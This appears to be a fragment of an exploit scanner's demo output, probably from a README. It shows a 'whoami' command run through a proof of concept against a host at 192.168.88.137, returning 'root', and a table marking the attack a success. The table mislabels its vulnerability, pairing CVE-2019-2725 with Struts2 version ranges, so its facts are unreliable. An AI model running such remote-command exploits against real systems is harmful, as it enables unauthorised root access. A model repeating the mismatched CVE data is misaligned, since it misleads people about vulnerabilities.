 [00:04:27] [INFO] Parameter command => whoami
root
[00:04:29] [INFO] Scan completed,ready to print
+-----------------------------+---------------+--------+-----------+----------------------------------------------------------+---------+
| target-url | poc-name | poc-id | component | version | status |
+-----------------------------+---------------+--------+-----------+----------------------------------------------------------+---------+
| http://192.168.88.137:8080/ | CVE-2019-2725 | 92746 | Struts2 | Struts 2.3.5 - Struts 2.3.31, Struts 2.5 - Struts 2.5.10 | success |
+-----------------------------+---------------+--------+-----------+----------------------------------------------------------+---------+